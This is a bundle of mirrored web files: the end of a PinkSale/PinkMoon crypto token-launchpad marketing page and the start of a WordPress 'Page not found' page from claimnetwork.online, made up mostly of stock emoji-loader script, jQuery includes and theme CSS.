Projects</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">448,800</p><p class="heading">Total Participants</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">$228.7M</p><p class="heading">Total Liquidity Locked</p></div></div></nav></div><div class="custom-features-section"><div class="has-text-centered"><h3 class="custom-title">A Suite of Tools for Token Sales.</h3></div><p class="custom-subtitle">A suite of tools were built to help you create your own tokens and launchpads in a fast, simple and cheap way, with no prior code knowledge required and 100% decentralized!</p><div class="custom-features"><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Standard</h3><p>Mint standard tokens on ETH, BSC, AVAX, Fantom, Polygon.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Deflationary</h3><p>Generate deflationary tokens with tax and/or charity functions.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Customisation</h3><p>Create a token sale for your own custom token easily.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Launchpad</h3><p>Use the token you mint to create a launchpad with just a few clicks</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Branding</h3><p>Adding logo, social links, description, listing on PinkSale.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Management</h3><p>The portal to help you easily update content for your launchpad.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Community</h3><p>Promote your launchpad to thousands of buyers on PinkSale.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Locking</h3><p>Lock your liquidity to PinkSwap, PancakeSwap after presale.</p></div></div></div></div><div class="section-projects"><h3 class="custom-title">A Growing Protocol Ecosystem.</h3><p class="custom-subtitle">We build a suite of tools for the world of decentralized finance. PinkMoon, PinkSale, PinkElon PinkLock, PinkSwap, we Pink everything!</p><div class="projects"><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkMoon</h3><p>The best launchpad for professional teams</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinksale.png"><h3>PinkSale</h3><p>Launch a token sale with a few clicks.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkswap.png"><h3>PinkSwap</h3><p>Swap tokens and farming $PinkS.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinklock.png"><h3>PinkLock</h3><p>Locking liquidity on PinkSwap.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkElon</h3><p>The first meme token on PinkMoon.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkWallet</h3><p>Crypto wallet, buy, store, exchange &amp; earn.</p></div></div></div></div></main></main><footer class="ant-layout-footer"><div class="container"><div class="copyright"><p class="has-text-centered">Disclaimer: The information provided shall not in any way constitute a recommendation as to whether you should invest in any product discussed. We accept no liability for any loss occasioned to any person acting or refraining from action as a result of any material provided or published. © 2021 by PinkMoon team!</p></div></div></footer></section>
    </body>
    
<!-- Mirrored from claimnetwork.online/pinksale.finance/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:17:14 GMT -->
</html>
</file>

<file: social-card.html>
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Page not found</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://claimnetwork.online/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://claimnetwork.online/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/claimnetwork.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://claimnetwork.online/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://claimnetwork.online/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://claimnetwork.online/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://claimnetwork.online/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-rubik-css'  href='//fonts.googleapis.com/css?family=Rubik%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://claimnetwork.online/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.0' media='all' />
<script src='https://claimnetwork.online/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://claimnetwork.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://claimnetwork.online/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://claimnetwork.online/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://claimnetwork.online/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			/* Big title - Text margin left */.elementor-element.big-margin >.elementor-element-populated{margin-left:80px}/* Full width buttons on the last section */.elementor-element.full-btn .elementor-button{display:block}/* Blog entries */.blog-entry.large-entry{max-width:833px;margin:0 auto 30px auto;text-align:center}.blog-entry.large-entry .blog-entry-summary{max-width:640px;margin:0 auto 20px auto}.blog-entry.large-entry .blog-entry-readmore a{font-weight:400;padding:10px 26px;border-radius:30px}ul.page-numbers{padding:30px 0 0}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-radius:50%}/* Widgets titles */.widget-title{position:relative;padding:0 0 10px;border:0}.widget-title:after{content:'';position:absolute;bottom:0;left:0;display:inline-block;background-color:#6e8fef;height:2px;width:28px}/* Footer bottom */#footer-bottom{padding:0}#footer-bottom-inner{padding:22px 0 20px;border-top:1px solid #eaeaea}#footer-bottom #footer-bottom-menu,#footer-bottom #copyright{float:none;width:100%;padding:0 !important;text-align:center}#footer-bottom #footer-bottom-menu a{padding:0 15px}#footer-bottom #footer-bottom-menu li:after{display:none}#footer-bottom #copyright{margin-top:20px}/* Responsive */@media (max-width:959px){.elementor-element.title-row >.elementor-element-populated{padding:20px}.elementor-element.big-title .elementor-heading-title{font-size:24px}.elementor-element.big-margin >.elementor-element-populated{margin-left:40px}}@media (max-width:767px){.elementor-element.big-margin >.elementor-element-populated{margin-top:20px;margin-left:0}}/* Center meta items on Blog page and archive pages */.blog-entry.post ul.meta{justify-content:center}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#1c1c1c}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#6e8fef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#6e8fef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#6e8fef}.thumbnail:hover .link-post-svg-icon{background-color:#6e8fef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#6e8fef}.widget-title{border-color:#6e8fef}blockquote{border-color:#6e8fef}#searchform-dropdown{border-color:#6e8fef}.dropdown-menu .sub-menu{border-color:#6e8fef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#6e8fef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#6e8fef}.social-widget li.oceanwp-email a:hover{border-color:#6e8fef}#respond #cancel-comment-reply-link:hover{border-color:#6e8fef}body .contact-info-widget.big-icons li:hover i{border-color:#6e8fef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#6e8fef}blockquote,.wp-block-quote{border-left-color:#6e8fef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#6e8fef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#39529a}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eeeeee}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eeeeee}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#000000}.container{width:1440px}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#6e8fef}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#6e8fef}#scroll-top{border-radius:50px}#scroll-top{background-color:#eeeeee}#scroll-top:hover{background-color:#6e8fef}#scroll-top{color:#222222}#scroll-top .owp-icon use{stroke:#222222}#scroll-top:hover{color:#fcfcfc}#scroll-top:hover .owp-icon use{stroke:#222222}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:16px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:10px 18px 10px 18px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:10px 18px 10px 18px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{font-size:15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form 